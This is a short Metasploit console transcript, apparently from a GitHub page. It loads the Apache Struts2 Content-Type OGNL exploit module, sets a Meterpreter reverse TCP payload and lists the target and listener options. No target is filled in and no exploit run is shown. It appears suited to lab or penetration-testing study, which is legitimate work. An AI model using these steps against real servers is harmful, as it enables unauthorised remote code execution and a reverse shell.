 msf5 exploit(multi/http/struts2_content_type_ognl) > use multi/http/struts2_content_type_ognl
msf5 exploit(multi/http/struts2_content_type_ognl) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf5 exploit(multi/http/struts2_content_type_ognl) > show options
Module options (exploit/multi/http/struts2_content_type_ognl):
Name       Current Setting     Required  Description
----       ---------------     --------  -----------
Proxies                        no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                         yes       The target address range or CIDR identifier
RPORT      8080                yes       The target port (TCP)
SSL        false               no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /struts2-showcase/  yes       The path to a struts application action
VHOST                          no        HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port